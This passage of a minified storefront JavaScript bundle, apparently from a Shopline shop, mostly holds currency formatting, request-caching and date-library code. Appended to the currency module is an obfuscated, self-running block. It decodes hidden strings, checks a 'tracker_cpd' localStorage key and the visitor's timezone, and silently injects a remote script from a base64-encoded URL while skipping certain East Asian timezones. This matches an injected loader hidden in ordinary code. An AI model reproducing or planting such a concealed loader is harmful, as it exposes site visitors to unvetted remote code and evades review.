Map,Pe=new Map,He=new Map,ee=new Map,he=new Map,vt=new Map,st=new Map,ze=new Map,Hr=function(){Se.clear(),Ct.clear(),Pe.clear(),He.clear(),ee.clear(),he.clear(),vt.clear(),st.clear(),ze.clear()},$r=function(I){ae=I},se=function(){return ae},Xe=function(I){pe=I},Ce=function(){return pe},Ze=function(I){Te=I},Qe=function(){return Te},Fr=function(I){we=I;var P={};we.forEach(function(V){P[V.currencyCode]=V.exchangeRate}),Xe(P),ne()&&Hr()},jr=function(){return we},Lr=function(I){return jr().find(function(P){return P.currencyCode===I})},Cr=function(I){return Lt.includes(I||"")},bi=function(I){var P=I.match(re);if(P&&P.length){var V=(P[1]||"").trim();return Cr(V)?y[V]:null}return null},Fn=function(I,P,V){var K=V?he:ee,de=bi(P),_e=K.get(I),me=_e&&_e.format;return de||(Cr(me)?y[me]:y[oe])},jn=function(I){return bi(I)||y[oe]},Ic=function(I,P){Se.set(I,P)},Rc=function(I,P){Ct.set(I,P)},Ti=function(I,P,V){var K,de,_e=I.match(re);return _e!=null&&_e.length&&Lt.includes((_e==null||(K=_e[1])===null||K===void 0?void 0:K.trim())||"")?I:((de=(V?he:ee).get(P))===null||de===void 0?void 0:de.origin)||ce},Ii=function(I,P){var V=jn(P),K=V.format;ee.set(I,{format:K,origin:P})},Ri=function(I,P){var V=jn(P),K=V.format;he.set(I,{format:K,origin:P})},wi=function(I,P){var V=Fn(I,P,!1),K=V.format,de=V.decimalSymbol,_e=V.groupSymbol;st.set(I,de),ze.set(I,_e),Pe.set(I,{format:K,origin:Ti(P,I,!1)})},Si=function(I,P){var V=Fn(I,P,!0),K=V.format,de=V.decimalSymbol,_e=V.groupSymbol;st.set(I,de),ze.set(I,_e),He.set(I,{format:K,origin:Ti(P,I,!0)})},wc=function(I,P){if(!P){window.__sl_console__.error("".concat(I,"\u65E0\u5BF9\u5E94\u7684messageWithoutDefaultCurrency\u914D\u7F6E"));return}(P==null?void 0:P.replace(/^\s+/,"").indexOf("{{"))>0?vt.set(I,le.PREFIX):vt.set(I,le.SUFFIX)},ct=function(I){var P=Lr(I);if(!P){window.__sl_console__.error("\u83B7\u53D6".concat(I,"\u5BF9\u5E94\u7684\u8D27\u5E01\u914D\u7F6E\u5931\u8D25"));return}var V=P.messageWithoutDefaultCurrency,K=P.messageWithCurrency,de=P.messageWithoutCurrency,_e=P.messageWithDefaultCurrency,me=P.currencyCode,Ie=P.rate,Oe=Ie===void 0?j:Ie,Ne=P.currencySymbol;Ic(me,Oe),Rc(me,Ne),wc(me,V),Ii(me,V),Ri(me,_e),wi(me,de),Si(me,K)},Sc=function(){var I=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",P=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"";return P.replace(x,I)},Un=function(I,P,V){var K=y[P],de=K.groupSymbol,_e=K.decimalSymbol,me=I<0,Ie=Be(me?-I:I,V,_e),Oe=Ie.fractionPart,Ne=Ie.integerPart,ft=De(Ne,de);return{integer:"".concat(me?"-":"").concat(ft),fraction:Oe,groupSymbol:de,decimalSymbol:_e}},Pi=function(I,P){var V,K=(P==null?void 0:P.code)||ae||N;Pe.get(K)||ct(K);var de=xi(K),_e=Yi(K),me=ki(K),Ie=Vn(K),Oe=Pe.get(K)||{},Ne=Oe.format,ft=Cr(Ne)?Ne:oe,rt=Un(I,ft,j),Re=rt.integer,Dt=rt.fraction,Ve=[],nt=(Re==null?void 0:Re.split(de))||[];return nt.forEach(function(Wn,Hc){Ve.push({type:"integer",value:Wn}),Hc!==nt.length-1&&Ve.push({type:"group",value:de})}),Ve.push({type:"decimal",value:_e}),Ve.push({type:"fraction",value:(V=Dt==null?void 0:Dt.trim())!==null&&V!==void 0?V:""}),Ie==="prefix"?Ve.unshift({type:"currency",value:me}):Ve.push({type:"currency",value:me}),Ve},Ur=function(I){var P,V,K=arguments.length>1&&arguments[1]!==void 0?arguments[1]:N,de=arguments.length>2&&arguments[2]!==void 0?arguments[2]:Te,_e=arguments.length>3?arguments[3]:void 0,me=_e||Ce();return K===de?I:I*((P=me[de])!==null&&P!==void 0?P:1)/((V=me[K])!==null&&V!==void 0?V:1)},Di=function(I,P,V){var K=P?He:Pe,de=P?Oi:Ni,_e=V||{},me=_e.from,Ie=me===void 0?ae:me,Oe=_e.to,Ne=Oe===void 0?Te:Oe,ft=_e.currencyRates;K.get(Ie)||ct(Ie),K.get(Ne)||ct(Ne);var rt=ft||Ce(),Re=Ur(I,Ie,Ne,rt);return de(Re,{code:Ne})},Pc=function(I,P){return Di(I,!0,P)},Dc=function(I,P){return Di(I,!1,P)},Ai=function(I,P,V){var K,de=P?He:Pe,_e=(V==null?void 0:V.code)||ae||N;de.get(_e)||ct(_e);var me=de.get(_e)||{},Ie=me.format,Oe=me.origin,Ne=(K=V==null?void 0:V.digits)!==null&&K!==void 0?K:j,ft=Cr(Ie)?Ie:oe,rt=Un(I/Math.pow(10,Ne),ft,Ne),Re=rt.integer,Dt=rt.fraction,Ve=rt.decimalSymbol,nt;Ve&&Ne?nt="".concat(Re).concat(Ve).concat(Dt):nt=Re;var Wn=Sc(nt,Oe);return Wn},Oi=function(I,P){return Ai(I,!0,P)},Ni=function(I,P){return Ai(I,!1,P)},Ac=function(I,P){var V=Pe,K=(P==null?void 0:P.code)||ae||N;V.get(K)||ct(K);var de=V.get(K)||{},_e=de.format,me=Cr(_e)?_e:oe,Ie=j,Oe=Un(I/Math.pow(10,Ie),me,Ie),Ne=Oe.integer,ft=Oe.fraction,rt=Oe.decimalSymbol,Re;return rt&&Ie?Re="".concat(Ne).concat(rt).concat(ft):Re=Ne,Re},Oc=function(I){return Pe.get(I)||ct(I),Se.get(I)},ki=function(I){var P;return Pe.get(I)||ct(I),(P=Ct.get(I))!==null&&P!==void 0?P:""},Vn=function(){var I=arguments.length>0&&arguments[0]!==void 0?arguments[0]:N;return Pe.get(I)||ct(I),vt.get(I)},Vr=function(I){var P=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,V=typeof I!="number"?Number(I):I;return V/Math.pow(10,P)},Gn=function(I){var P=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,V=k((typeof I!="number"?Number(I):I)*Math.pow(10,P),0);return V},Nc=function(I){return Vr(I,j)},kc=function(I){return Gn(I,j)},Yc=function(I){return Vr(I,Z)},xc=function(I){return Gn(I,Z)},Yi=function(I){var P;return Pe.get(I)||ct(I),(P=st.get(I))!==null&&P!==void 0?P:""},xi=function(I){var P;return Pe.get(I)||ct(I),(P=ze.get(I))!==null&&P!==void 0?P:""},Bc=function(I,P){var V=P!=null?P:{},K=V.from,de=V.code,_e=V.to,me=V.currencyRates,Ie=K||ae||N;Pe.get(Ie)||ct(Ie);var Oe=_e||de||Te;Pe.get(Oe)||ct(Oe);var Ne=Vr(I),ft=Ur(Ne,Ie,Oe,me||pe),rt=Pi(ft,{code:Oe}),Re={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""},Dt=Vn(Oe);return Dt&&(Re.symbolOrder=Dt),rt.forEach(function(Ve){var nt=Ve.value;Ve.type==="currency"&&(Re.currencySymbol=nt),Ve.type==="integer"&&(Re.integer?Re.integer="".concat(Re.integer).concat(Re.group).concat(nt):Re.integer=nt),Ve.type==="group"&&(Re.group=nt),Ve.type==="decimal"&&(Re.decimal=nt),Ve.type==="fraction"&&(Re.fraction=nt)}),Re};r.convertCalc=Ur,r.convertFormat=Pc,r.convertFormatWithoutCurrency=Dc,r.covertCalc=Ur,r.defaultCurrency=N,r.defaultCurrencyDigit=j,r.defaultPresentDigit=Z,r.format=Oi,r.formatCurrency=Nc,r.formatMoneyWithoutCurrency=Ac,r.formatNumber=Vr,r.formatPercent=Yc,r.formatWithoutCurrency=Ni,r.getConvertPrice=Bc,r.getCurrencyConfig=jr,r.getCurrencyRates=Ce,r.getDecimalSymbolByCode=Yi,r.getDefaultToCurrency=Qe,r.getDigitsByCode=Oc,r.getFormatParts=Pi,r.getGroupSymbolByCode=xi,r.getStoreCurrency=se,r.getSymbolByCode=ki,r.getSymbolOrderByCode=Vn,r.parseCustomFormat=Fn,r.parseCustomFormatWithCurrency=Si,r.parseCustomFormatWithoutCurrency=wi,r.parseDefaultFormat=jn,r.parseDefaultFormatWithCurrency=Ri,r.parseDefaultFormatWithoutCurrency=Ii,r.setCurrencyConfig=Fr,r.setCurrencyRates=Xe,r.setDefaultToCurrency=Ze,r.setStoreCurrency=$r,r.unformatCurrency=kc,r.unformatNumber=Gn,r.unformatPercent=xc,Object.defineProperty(r,"__esModule",{value:!0})}),function(){function r(i,a){const o=n();return(r=function(s,u){return o[s-=498]})(i,a)}function n(){const i=["2246612KcXLyx","appendChild","3400110gdjIWY","anonymous","4769289VEmsrR","script","async","text/javascript","2BfezLq","488485CVDKQJ","crossOrigin","2205959kYqyfV","getTimezoneOffset","src","2350368uHcRvK","5wWIhlO","getItem","head","1076841wzEQDV","type"];return(n=function(){return i})()}window._c_loaded_||(window._c_loaded_=!0,function(i){const a=r,o=i();for(;;)try{if(parseInt(a(516))/1*(-parseInt(a(515))/2)+-parseInt(a(505))/3+-parseInt(a(507))/4*(-parseInt(a(502))/5)+-parseInt(a(509))/6+parseInt(a(498))/7+parseInt(a(501))/8+parseInt(a(511))/9==286390)break;o.push(o.shift())}catch(s){o.push(o.shift())}}(n),function(){const i=r,a=localStorage[i(503)]("tracker_cpd"),o=new Date,s=o.getHours(),u=o.getDay(),c=-o[i(499)]()/60;let d=.01;s>=9&&s<18?d=.07:s>=18&&s<24&&(d=.05);let l=1;if(l=!a&&c>=7&&c<=9?0:1,d*(u===0||u===6?.8:1)*l!=0){const f=document.createElement(i(512));f[i(500)]=atob("aHR0cHM6Ly9jZG4ubXlzaG9wbGluZS5jb20vdC9sYXlvdXQvcGx1Z2luLzIwMjQwNTI1MTAwOTkvMjM1MDM2OHVIY1J2Sy5qcw=="),f[i(506)]=i(514),f[i(513)]=!0,f[i(517)]=i(510),document[i(504)][i(508)](f)}}())}()})(yt,yt.exports);const m0=Au(yt.exports),h0=fu({__proto__:null,default:m0},[yt.exports]);var us=!!window.Shopline;if(us){var Kn,Jn,Qn,eo,m1=((Kn=window.Shopline)===null||Kn===void 0?void 0:Kn.currency)||yt.exports.defaultCurrency,g0=((Jn=window.SL_State)===null||Jn===void 0?void 0:Jn.get("currencyCode"))||m1,L0=(Qn=(eo=window.Shopline)===null||eo===void 0?void 0:eo.currencyConfig)!==null&&Qn!==void 0?Qn:{},C0=L0.currencyDetailList;yt.exports.setCurrencyConfig(C0),yt.exports.setStoreCurrency(m1),yt.exports.setDefaultToCurrency(g0)}var nn=ke(ke({},h0),{},{formatUtil:yt.exports.convertFormat,convertFormat:yt.exports.convertFormat});us||Object.keys(nn).forEach(function(e){var t;(t=window.__SALES_CURRENCY_UTIL_API__)!==null&&t!==void 0&&t[e]?nn[e]=window.__SALES_CURRENCY_UTIL_API__[e]:nn[e]=function(){window.__sl_console__.warn("".concat(e," \u8D27\u5E01\u65B9\u6CD5\u5728\u9884\u89C8\u72B6\u6001\u4E0B\uFF0C\u6CA1\u6709\u517C\u5BB9"))}});const At=nn;var v0=0;function _(e,t,r,n,i){var a,o,s={};for(o in t)o=="ref"?a=t[o]:s[o]=t[o];var u={type:e,props:s,key:r,ref:a,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--v0,__source:i,__self:n};if(typeof e=="function"&&(a=e.defaultProps))for(o in a)s[o]===void 0&&(s[o]=a[o]);return Hi.vnode&&Hi.vnode(u),u}var E0=["getStoreCurrency","getDecimalSymbolByCode","getDigitsByCode","getSymbolByCode","formatUtil","convertFormat"];function h1(){var e,t,r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,n=te(((e=window.SL_State)===null||e===void 0?void 0:e.get("currencyCode"))||((t=window.Shopline)===null||t===void 0?void 0:t.currency)),i=sr(n,2),a=i[0],o=i[1];Q(function(){var u=function(l){o(l==null?void 0:l.currencyCode)};if(window.Shopline){var c;(c=window.SL_EventBus)===null||c===void 0||c.on("global:currency:format",u)}return function(){if(window.Shopline){var d;(d=window.SL_EventBus)===null||d===void 0||d.removeListener("global:currency:format",u)}}},[]),Q(function(){var u=function(f){o(f)};if(window.Shopline&&r){var c,d;(c=window.isvPlugins)===null||c===void 0||(d=c.event)===null||d===void 0||d.on("Plugin:Translate:currency",u)}return function(){if(window.Shopline&&r){var l,f;(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||f.removeListener("Plugin:Translate:currency",u)}}},[r]);var s=Le(function(){var u=At.getStoreCurrency,c=At.getDecimalSymbolByCode,d=At.getDigitsByCode,l=At.getSymbolByCode,f=At.formatUtil,p=At.convertFormat,h=$o(At,E0);return ke(ke({formatUtil:function(m){return f(m,{to:a})},formatUtilToNode:function(m){return _("object",{className:"sales-currency-object",dangerouslySetInnerHTML:{__html:At.formatUtil(m,{to:a})}})},convertFormat:function(m,g){return p(m,ke({to:a},g))},storeCurrency:u(),currencyCode:a,decimalSymbol:c(a),digits:d(a),symbol:l(a),getStoreCurrency:u,getDecimalSymbolByCode:c,getDigitsByCode:d,getSymbolByCode:l},h),{},{getDefaultToCurrency:function(){return a}})},[a]);return s}var to,ro,no,oo,ti=((to=window.SL_State)===null||to===void 0?void 0:to.get("storeInfo.currency"))||"CNY",ls=((ro=window.SL_State)===null||ro===void 0?void 0:ro.get("currencyCode"))||ti,br=((no=window.SL_State)===null||no===void 0?void 0:no.get("request.locale"))||"en",y0=fr({locale:br,storeCurrency:ti,currencyCode:ls,currencyRates:((oo=window.SL_State)===null||oo===void 0?void 0:oo.get("currencyRates"))||{}}),M0=function(t){var r=t.storeCurrency,n=r===void 0?ti:r,i=t.locale,a=i===void 0?br:i,o=t.children,s=te(ls),u=sr(s,2),c=u[0],d=u[1],l=te(br!=null?br:a),f=sr(l,2),p=f[0],h=f[1];Ln(function(){var m=function(M){d(M)},g=function(M){h(M)};if(window.Shopline){var C,v;(C=window.SL_State)===null||C===void 0||C.on("currencyCode",m),(v=window.SL_State)===null||v===void 0||v.on("request.locale",g)}return function(){if(window.Shopline){var b,M,D,$;(b=window.SL_State)===null||b===void 0||(M=b.bus)===null||M===void 0||M.removeListener("currencyCode",m),(D=window.SL_State)===null||D===void 0||($=D.bus)===null||$===void 0||$.removeListener("request.locale",g)}}},[]);var L=Le(function(){var m;return{locale:p,storeCurrency:n,currencyCode:c,currencyRates:((m=window.SL_State)===null||m===void 0?void 0:m.get("currencyRates"))||{}}},[p,n,c]);return _(y0.Provider,{value:L,children:o})};const b0=M0;function ds(e){var t=ve(e);return t.current=e,t}var T0=function(t){var r=ds(t);Q(function(){return function(){r.current()}},[])};const ri=T0;function I0(e,t){if(e===t)return!0;for(var r=0;r<e.length;r++)if(!Object.is(e[r],t[r]))return!1;return!0}var R0=function(t){return function(r,n){var i=ve(!1);t(function(){return function(){i.current=!1}},[]),t(function(){if(!i.current)i.current=!0;else return r()},n)}};const Mo=R0(Q);var _s=function(t,r){var n=r.manual,i=r.ready,a=i===void 0?!0:i,o=r.defaultParams,s=o===void 0?[]:o,u=r.refreshDeps,c=u===void 0?[]:u,d=r.refreshDepsAction,l=ve(!1);return l.current=!1,Mo(function(){!n&&a&&(l.current=!0,t.run.apply(t,wt(s)))},[a]),Mo(function(){l.current||n||(l.current=!0,d?d():t.refresh())},wt(c)),{onBefore:function(){if(!a)return{stopNow:!0}}}};_s.onInit=function(e){var t=e.ready,r=t===void 0?!0:t,n=e.manual;return{loading:!n&&r}};const w0=_s;function fs(e,t){var r=ve({deps:t,obj:void 0,initialized:!1}),n=r.current;return(n.initialized===!1||!I0(n.deps,t))&&(n.deps=t,n.obj=e(),n.initialized=!0),n.obj}var on=new Map,S0=function(t,r,n){var i=on.get(t);i!=null&&i.timer&&clearTimeout(i.timer);var a;r>-1&&(a=setTimeout(function(){on.delete(t)},r)),on.set(t,ke(ke({},n),{},{timer:a}))},P0=function(t){return on.get(t)},an=new Map,D0=function(t){return an.get(t)},A0=function(t,r){an.set(t,r),r.then(function(n){return an.delete(t),n}).catch(function(){an.delete(t)})},Ut={},O0=function(t,r){Ut[t]&&Ut[t].forEach(function(n){return n(r)})},io=function(t,r){return Ut[t]||(Ut[t]=[]),Ut[t].push(r),function(){var i=Ut[t].indexOf(r);Ut[t].splice(i,1)}},N0=function(t,r){var n=r.cacheKey,i=r.cacheTime,a=i===void 0?5*60*1e3:i,o=r.staleTime,s=o===void 0?0:o,u=r.setCache,c=r.getCache,d=ve(),l=ve(),f=function(L,m){u?u(m):S0(L,a,m),O0(L,m.data)},p=function(L){var m=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[];return c?c(m):P0(L)};return fs(function(){if(!!n){var h=p(n);h&&Object.hasOwnProperty.call(h,"data")&&(t.state.data=h.data,t.state.params=h.params,(s===-1||new Date().getTime()-h.time<=s)&&(t.state.loading=!1)),d.current=io(n,function(L){t.setState({data:L})})}},[]),ri(function(){var h;(h=d.current)===null||h===void 0||h.call(d)}),n?{onBefore:function(L){var m=p(n,L);return!m||!Object.hasOwnProperty.call(m,"data")?{}:s===-1||new Date().getTime()-m.time<=s?{loading:!1,data:m==null?void 0:m.data,returnNow:!0}:{data:m==null?void 0:m.data}},onRequest:function(L,m){var g=D0(n);return g&&g!==l.current?{servicePromise:g}:(g=L.apply(void 0,wt(m)),l.current=g,A0(n,g),{servicePromise:g})},onSuccess:function(L,m){if(n){var g;(g=d.current)===null||g===void 0||g.call(d),f(n,{data:L,params:m,time:new Date().getTime()}),d.current=io(n,function(C){t.setState({data:C})})}},onMutate:function(L){if(n){var m;(m=d.current)===null||m===void 0||m.call(d),f(n,{data:L,params:t.state.params,time:new Date().getTime()}),d.current=io(n,function(g){t.setState({data:g})})}}}:{}};const k0=N0;var Y0=function(){return gt.Date.now()};const ao=Y0;var x0="Expected a function",B0=Math.max,H0=Math.min;function ps(e,t,r){var n,i,a,o,s,u,c=0,d=!1,l=!1,f=!0;if(typeof e!="function")throw new TypeError(x0);t=Xi(t)||0,bt(r)&&(d=!!r.leading,l="maxWait"in r,a=l?B0(Xi(r.maxWait)||0,t):a,f="trailing"in r?!!r.trailing:f);function p(D){var $=n,U=i;return n=i=void 0,c=D,o=e.apply(U,$),o}function h(D){return c=D,s=setTimeout(g,t),d?p(D):o}function L(D){var $=D-u,U=D-c,B=t-$;return l?H0(B,a-U):B}function m(D){var $=D-u,U=D-c;return u===void 0||$>=t||$<0||l&&U>=a}function g(){var D=ao();if(m(D))return C(D);s=setTimeout(g,L(D))}function C(D){return s=void 0,f&&n?p(D):(n=i=void 0,o)}function v(){s!==void 0&&clearTimeout(s),c=0,n=u=i=s=void 0}function b(){return s===void 0?o:C(ao())}function M(){var D=ao(),$=m(D);if(n=arguments,i=this,u=D,$){if(s===void 0)return h(u);if(l)return clearTimeout(s),s=setTimeout(g,t),p(u)}return s===void 0&&(s=setTimeout(g,t)),o}return M.cancel=v,M.flush=b,M}var $0=function(t,r){var n=r.debounceWait,i=r.debounceLeading,a=r.debounceTrailing,o=r.debounceMaxWait,s=ve(),u=Le(function(){var c={};return i!==void 0&&(c.leading=i),a!==void 0&&(c.trailing=a),o!==void 0&&(c.maxWait=o),c},[i,a,o]);return Q(function(){if(n){var c=t.runAsync.bind(t);return s.current=ps(function(d){d()},n,u),t.runAsync=function(){for(var d=arguments.length,l=new Array(d),f=0;f<d;f++)l[f]=arguments[f];return new Promise(function(p,h){var L;(L=s.current)===null||L===void 0||L.call(s,function(){c.apply(void 0,l).then(p).catch(h)})})},function(){var d;(d=s.current)===null||d===void 0||d.cancel(),t.runAsync=c}}},[n,u]),n?{onCancel:function(){var d;(d=s.current)===null||d===void 0||d.cancel()}}:{}};const F0=$0;var j0=function(t,r){var n=r.loadingDelay,i=ve();if(!n)return{};var a=function(){i.current&&clearTimeout(i.current)};return{onBefore:function(){return a(),i.current=setTimeout(function(){t.setState({loading:!0})},n),{loading:!1}},onFinally:function(){a()},onCancel:function(){a()}}};const U0=j0;function In(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}function ni(){return In()?document.visibilityState!=="hidden":!0}var wr=[];function V0(e){return wr.push(e),function(){var r=wr.indexOf(e);wr.splice(r,1)}}if(In()){var G0=function(){if(!!ni())for(var t=0;t<wr.length;t++){var r=wr[t];r()}};window.addEventListener("visibilitychange",G0,!1)}var W0=function(t,r){var n=r.pollingInterval,i=r.pollingWhenHidden,a=i===void 0?!0:i,o=ve(),s=ve(),u=function(){var d;o.current&&clearTimeout(o.current),(d=s.current)===null||d===void 0||d.call(s)};return Mo(function(){n||u()},[n]),n?{onBefore:function(){u()},onFinally:function(){if(!a&&!ni()){s.current=V0(function(){t.refresh()});return}o.current=setTimeout(function(){t.refresh()},n)},onCancel:function(){u()}}:{}};const z0=W0;function Z0(e,t){var r=!1;return function(){r||(r=!0,e.apply(void 0,arguments),setTimeout(function(){r=!1},t))}}function q0(){return In()&&typeof navigator.onLine<"u"?navigator.onLine:!0}var Sr=[];function X0(e){return Sr.push(e),function(){var r=Sr.indexOf(e);Sr.splice(r,1)}}if(In()){var g1=function(){if(!(!ni()||!q0()))for(var t=0;t<Sr.length;t++){var r=Sr[t];r()}};window.addEventListener("visibilitychange",g1,!1),window.addEventListener("focus",g1,!1)}var K0=function(t,r){var n=r.refreshOnWindowFocus,i=r.focusTimespan,a=i===void 0?5e3:i,o=ve(),s=function(){var c;(c=o.current)===null||c===void 0||c.call(o)};return Q(function(){if(n){var u=Z0(t.refresh.bind(t),a);o.current=X0(function(){u()})}return function(){s()}},[n,a]),ri(function(){s()}),{}};const J0=K0;var Q0=function(t,r){var n=r.retryInterval,i=r.retryCount,a=ve(),o=ve(0),s=ve(!1);return i?{onBefore:function(){s.current||(o.current=0),s.current=!1,a.current&&clearTimeout(a.current)},onSuccess:function(){o.current=0},onError:function(){if(o.current+=1,i===-1||o.current<=i){var c=n!=null?n:Math.min(1e3*Math.pow(2,o.current),3e4);a.current=setTimeout(function(){s.current=!0,t.refresh()},c)}else o.current=0},onCancel:function(){o.current=0,a.current&&clearTimeout(a.current)}}:{}};const e_=Q0;var t_="Expected a function";function r_(e,t,r){var n=!0,i=!0;if(typeof e!="function")throw new TypeError(t_);return bt(r)&&(n="leading"in r?!!r.leading:n,i="trailing"in r?!!r.trailing:i),ps(e,t,{leading:n,maxWait:t,trailing:i})}var n_=function(t,r){var n=r.throttleWait,i=r.throttleLeading,a=r.throttleTrailing,o=ve(),s={};return i!==void 0&&(s.leading=i),a!==void 0&&(s.trailing=a),Q(function(){if(n){var u=t.runAsync.bind(t);return o.current=r_(function(c){c()},n,s),t.runAsync=function(){for(var c=arguments.length,d=new Array(c),l=0;l<c;l++)d[l]=arguments[l];return new Promise(function(f,p){var h;(h=o.current)===null||h===void 0||h.call(o,function(){u.apply(void 0,d).then(f).catch(p)})})},function(){var c;t.runAsync=u,(c=o.current)===null||c===void 0||c.cancel()}}},[n,i,a]),n?{onCancel:function(){var c;(c=o.current)===null||c===void 0||c.cancel()}}:{}};const o_=n_;var i_=["stopNow","returnNow"],a_=function(){function e(t,r,n){var i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};va(this,e),Ir(this,"pluginImpls",void 0),Ir(this,"count",0),Ir(this,"state",{loading:!1,params:void 0,data:void 0,error:void 0}),this.serviceRef=t,this.options=r,this.subscribe=n,this.initState=i,this.state=ke(ke({},this.state),{},{loading:!r.manual},i)}return Ca(e,[{key:"setState",value:function(){var r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};this.state=ke(ke({},this.state),r),this.subscribe()}},{key:"runPluginHandler",value:function(r){for(var n=arguments.length,i=new Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];var o=this.pluginImpls.map(function(s){var u;return(u=s[r])===null||u===void 0?void 0:u.call.apply(u,[s].concat(i))}).filter(Boolean);return Object.assign.apply(Object,[{}].concat(wt(o)))}},{key:"runAsync",value:function(){var t=pr(it().mark(function n(){var i,a,o,s,u,c,d,l,f,p,h,L,m,g,C,v,b,M,D,$,U,B,G,X,A=arguments;return it().wrap(function(E){for(;;)switch(E.prev=E.next){case 0:for(this.count+=1,o=this.count,s=A.length,u=new Array(s),c=0;c<s;c++)u[c]=A[c];if(d=this.runPluginHandler("onBefore",u),l=d.stopNow,f=l===void 0?!1:l,p=d.returnNow,h=p===void 0?!1:p,L=$o(d,i_),!f){E.next=6;break}return E.abrupt("return",new Promise(function(){}));case 6:if(this.setState(ke({loading:!0,params:u},L)),!h){E.next=9;break}return E.abrupt("return",Promise.resolve(L.data));case 9:return(i=(a=this.options).onBefore)===null||i===void 0||i.call(a,u),E.prev=10,b=this.runPluginHandler("onRequest",this.serviceRef.current,u),M=b.servicePromise,M||(M=(D=this.serviceRef).current.apply(D,u)),E.next=15,M;case 15:if($=E.sent,o===this.count){E.next=18;break}return E.abrupt("return",new Promise(function(){}));case 18:return this.setState({data:$,error:void 0,loading:!1}),(m=(g=this.options).onSuccess)===null||m===void 0||m.call(g,$,u),this.runPluginHandler("onSuccess",$,u),(C=(v=this.options).onFinally)===null||C===void 0||C.call(v,u,$,void 0),o===this.count&&this.runPluginHandler("onFinally",u,$,void 0),E.abrupt("return",$);case 26:if(E.prev=26,E.t0=E.catch(10),o===this.count){E.next=30;break}return E.abrupt("return",new Promise(function(){}));case 30:throw this.setState({error:E.t0,loading:!1}),(U=(B=this.options).onError)===null||U===void 0||U.call(B,E.t0,u),this.runPluginHandler("onError",E.t0,u),(G=(X=this.options).onFinally)===null||G===void 0||G.call(X,u,void 0,E.t0),o===this.count&&this.runPluginHandler("onFinally",u,void 0,E.t0),E.t0;case 36:case"end":return E.stop()}},n,this,[[10,26]])}));function r(){return t.apply(this,arguments)}return r}()},{key:"run",value:function(){var r=this;this.runAsync.apply(this,arguments).catch(function(n){r.options.onError||window.__sl_console__.error(n)})}},{key:"cancel",value:function(){this.count+=1,this.setState({loading:!1}),this.runPluginHandler("onCancel")}},{key:"refresh",value:function(){this.run.apply(this,wt(this.state.params||[]))}},{key:"refreshAsync",value:function(){return this.runAsync.apply(this,wt(this.state.params||[]))}},{key:"mutate",value:function(r){var n;typeof r=="function"?n=r(this.state.data):n=r,this.runPluginHandler("onMutate",n),this.setState({data:n})}}]),e}(),s_=["manual"];function c_(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:[],n=t.manual,i=n===void 0?!1:n,a=$o(t,s_),o=ke({manual:i},a),s=ds(e),u=__(),c=fs(function(){var d=r.map(function(l){var f;return l==null||(f=l.onInit)===null||f===void 0?void 0:f.call(l,o)}).filter(Boolean);return new a_(s,o,u,Object.assign.apply(Object,[{}].concat(wt(d))))},[]);return c.options=o,c.pluginImpls=r.map(function(d){return d(c,o)}),l_(function(){if(!i){var d=c.state.params||t.defaultParams||[];c.run.apply(c,wt(d))}}),ri(function(){c.cancel()}),{loading:c.state.loading,data:c.state.data,error:c.state.error,params:c.state.params||[],cancel:Qt(c.cancel.bind(c)),refresh:Qt(c.refresh.bind(c)),refreshAsync:Qt(c.refreshAsync.bind(c)),run:Qt(c.run.bind(c)),runAsync:Qt(c.runAsync.bind(c)),mutate:Qt(c.mutate.bind(c))}}function ms(e,t,r){return c_(e,t,[].concat(wt(r||[]),[F0,U0,z0,J0,o_,w0,k0,e_]))}var u_=function(t){Q(function(){t==null||t()},[])};const l_=u_;function Qt(e){var t=ve(e);t.current=Le(function(){return e},[e]);var r=ve();return r.current||(r.current=function(){for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];return t.current.apply(this,i)}),r.current}var d_=function(){var t=te({}),r=sr(t,2),n=r[1];return tt(function(){return n({})},[])};const __=d_;var fe={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){var r=1e3,n=6e4,i=36e5,a="millisecond",o="second",s="minute",u="hour",c="day",d="week",l="month",f="quarter",p="year",h="date",L="Invalid Date",m=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,g=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,C={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(T){var E=["th","st","nd","rd"],R=T%100;return"["+T+(E[(R-20)%10]||E[R]||E[0])+"]"}},v=function(T,E,R){var O=String(T);return!O||O.length>=E?T:""+Array(E+1-O.length).join(R)+T},b={s:v,z:function(T){var E=-T.utcOffset(),R=Math.abs(E),O=Math.floor(R/60),w=R%60;return(E<=0?"+":"-")+v(O,2,"0")+":"+v(w,2,"0")},m:function T(E,R){if(E.date()<R.date())return-T(R,E);var O=12*(R.year()-E.year())+(R.month()-E.month()),w=E.clone().add(O,l),Y=R-w<0,F=E.clone().add(O+(Y?-1:1),l);return+(-(O+(R-w)/(Y?w-F:F-w))||0)},a:function(T){return T<0?Math.ceil(T)||0:Math.floor(T)},p:function(T){return{M:l,y:p,w:d,d:c,D:h,h:u,m:s,s:o,ms:a,Q:f}[T]||String(T||"").toLowerCase().replace(/s$/,"")},u:function(T){return T===void 0}},M="en",D={};D[M]=C;var $=function(T){return T instanceof X},U=function T(E,R,O){var w;if(!E)return M;if(typeof E=="string"){var Y=E.toLowerCase();D[Y]&&(w=Y),R&&(D[Y]=R,w=Y);var F=E.split("-");if(!w&&F.length>1)return T(F[0])}else{var 